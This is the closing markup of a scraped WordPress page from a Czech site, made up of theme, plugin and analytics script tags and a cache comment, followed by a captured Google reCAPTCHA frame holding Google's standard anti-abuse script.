<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768674842 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4jjR5KREZF5rKeJnPS2t2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768710344860');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>